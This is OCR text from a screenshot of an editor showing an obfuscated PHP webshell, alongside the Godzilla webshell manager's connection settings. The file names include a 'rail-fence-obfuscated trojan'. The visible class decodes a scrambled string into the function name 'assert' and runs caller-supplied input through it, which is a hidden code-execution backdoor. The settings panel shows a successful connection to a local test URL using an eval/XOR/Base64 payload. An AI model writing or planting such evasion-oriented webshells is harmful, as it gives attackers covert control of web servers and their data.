 Godzilla_2.9.6.php 1
栅栏混淆类木马.php
Godzilla_4.php 1
设置
栅栏密码.php
1.php
Generate.php
1.php > ...
1 <?php
2 class ming{
3 function decode_ming($ling) {
4 $str='aSeYt0fZts_q6iL$LmOrQ7+5A';
5 $n=3;
6 $length = strlen($str);
7 $table = array();
8 $quotient = (int)($length / $n);
9 $remainder = $length % $n;
10 for ($i = 0; $i < $n; $i++) {
11 $table[$i] = array();
12 }
13 $index = 0;
14 for ($i = 0; $i < $n; $i++) {
15 $rowCount = $quotient + ($i < $remainder ? 1 : 0);
16 for ($j = 0; $j < $rowCount; $j++) {
17 $table[$i][$j] = $str[$index++];
18 }
19 }
20 $decodedStr = '';
21 for ($i = 0; $i < $quotient + 1; $i++) {
22 for ($j = 0; $j < $n; $j++) {
23 if (isset($table[$j][$i])) {
24 $decodedStr .= $table[$j][$i];
25 }
26 }
27 }
28 $config=$decodedStr['0'].$decodedStr['1'].$decodedStr['1'].$decodedStr['6'].$decodedStr['8'].$decodedStr['24'];
29 return $config($ling);
30 }
Shell Setting
基础配置 请求配置
URL http://127.0.0.1/1.php
密码 ming
密钥 key
连接超时 3000
读取超时
代理主机
代理端口
备注
GROUP /
代理类型 NO_PROXY
编码 UTF-8
有效载荷 PhpDynamicPayload
加密器 PHP_EVAL_XOR_BASE64
添加 测试连接
提示
Success!
确定
问题 2 输出 调试控制台 终端 端口
[Thu Oct 26 16:55:32 2023] [404] /generate/php - No such file or directory [Thu Oct 26 16:55:32 2023] 127.0.0.1:60522 [404]: /generate/php - No s